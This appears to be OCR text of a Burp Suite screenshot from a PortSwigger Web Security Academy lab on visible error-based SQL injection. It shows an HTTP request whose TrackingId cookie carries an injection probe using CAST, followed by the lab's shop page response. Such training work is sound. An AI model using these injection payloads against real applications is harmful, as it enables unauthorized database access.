 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net
3 Cookie: TrackingId=egYopTxjwCz9pRLL' AND 1=CAST((SELECT 1) AS int)--; session=
Bah7zx13ipCrVDHwkum78wAaFuN3gQRi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008f04e747f8826d88c100cc00fd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor \n
WebSecurity
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
Giant Pillow Thing
$12.18
Six Pack Beer Belt
$23.45
ZZZZZZ Bed - Your New
Home Office
$55.15
Cheshire Cat Grin
$85.70